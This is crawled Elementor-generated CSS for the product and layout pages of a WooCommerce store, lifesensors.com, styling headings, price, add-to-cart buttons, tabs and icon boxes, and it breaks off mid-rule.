.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-4d3dcc4 );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-text{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-17b0498{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(max-width:767px){.elementor-24949 .elementor-element.elementor-element-1025981{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{--container-widget-width:35%;--container-widget-flex-grow:0;width:var( --container-widget-width, 35% );max-width:35%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-8e5e786{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c8bf172{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc.e-con{--order:99999 /* order end hack */;}.elementor-24949 .elementor-element.elementor-element-17b0498{text-align:center;font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(min-width:768px){.elementor-24949 .elementor-element.elementor-element-adee328{--width:38%;}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--width:22%;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--width:20%;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24970.css?ver=1768471565
body_size: 4297
content:
.elementor-24970 .elementor-element.elementor-element-36691be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-eb210d4{--display:flex;}.elementor-24970 .elementor-element.elementor-element-22683de > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb > a{color:var( --e-global-color-text );}.elementor-24970 .elementor-element.elementor-element-aa90546{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24970 .elementor-element.elementor-element-f9a4f42{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:none;--border-style:none;}.elementor-24970 .elementor-element.elementor-element-3243fe1{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-3243fe1:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-3243fe1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-643a1e1{--display:flex;--justify-content:flex-start;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:30px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24970 .elementor-element.elementor-element-b90901f .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-24970 .elementor-element.elementor-element-51a71c0:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-24970 .elementor-element.elementor-element-51a71c0:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not(.rtl) .elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-10px/2) + (-1px/2) );}body:not.rtl .elementor-24970 .elementor-element.elementor-element-51a71c0.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-24970 .elementor-element.elementor-element-51a71c0{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-24970 .elementor-element.elementor-element-51a71c0 a{color:var( --e-global-color-4d3dcc4 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24970 .elementor-element.elementor-element-e140971{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price ins{color:var( --e-global-color-492119a );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-47b0023 .cart button, .elementor-24970 .elementor-element.elementor-element-47b0023 .cart .button{border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );transition:all 0.2s;}.elementor-24970 .elementor-element.elementor-element-47b0023 .cart button:hover, .elementor-24970 .elementor-element.elementor-element-47b0023 .cart .button:hover{color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart .variations{width:45%;margin-bottom:10px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations tr th, .woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations tr td{padding-top:calc( 20px/2 );padding-bottom:calc( 20px/2 );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations label{color:var( --e-global-color-3014ccc );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select{color:var( --e-global-color-3014ccc );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{background-color:var( --e-global-color-46fde32 );border:1px solid #DCE1E6;border-radius:5px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart button, .elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart .button{border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );transition:all 0.2s;}.elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart button:hover, .elementor-24970 .elementor-element.elementor-element-9cf41c7 .cart .button:hover{color:var( --e-global-color-46fde32 );background-color:var( --e-global-color-492119a );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart .variations{margin-bottom:10px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations tr th, .woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations tr td{padding-top:calc( 20px/2 );padding-bottom:calc( 20px/2 );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations label{color:var( --e-global-color-3014ccc );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select{color:var( --e-global-color-3014ccc );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{background-color:var( --e-global-color-46fde32 );border:1px solid #DCE1E6;border-radius:5px;}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-935bf3d > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-935bf3d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-8431de5 );--e-share-buttons-secondary-color:var( --e-global-color-d0d11b2 );}.elementor-24970 .elementor-element.elementor-element-935bf3d .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-24970 .elementor-element.elementor-element-935bf3d .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-24970 .elementor-element.elementor-element-935bf3d .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-8431de5 );--e-share-buttons-secondary-color:var( --e-global-color-492119a );}.elementor-24970 .elementor-element.elementor-element-761d8d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24970 .elementor-element.elementor-element-761d8d8:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-761d8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-fa75103{--display:flex;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nested-tabs{--n-tabs-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-24970 .elementor-element.elementor-element-a81cf0d{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:0px 0px 0px 0px;--padding-top:15px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-a81cf0d:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-a81cf0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-91861f5{text-align:justify;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-aca0f1a{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:6px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-aca0f1a:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-aca0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-2b97885{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:20px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-2b97885:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-2b97885 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-ce9ac8e{text-align:justify;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-44d87a2{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--padding-top:15px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-44d87a2:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-44d87a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-1331879{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-bc619c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-bc619c2:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-bc619c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24970 .elementor-element.elementor-element-9c91d5d{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-f7253c6{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-f7253c6:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-f7253c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-f7253c6:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-f7253c6, .elementor-24970 .elementor-element.elementor-element-f7253c6::before{--border-transition:0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title{margin-block-end:15px;color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-stacked .elementor-icon{background-color:#E0F2FE;fill:#0284C7;color:#0284C7;}.elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-framed .elementor-icon, .elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-default .elementor-icon{fill:#E0F2FE;color:#E0F2FE;border-color:#E0F2FE;}.elementor-24970 .elementor-element.elementor-element-e6bad50.elementor-view-framed .elementor-icon{background-color:#0284C7;}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon{font-size:24px;}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-description{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( 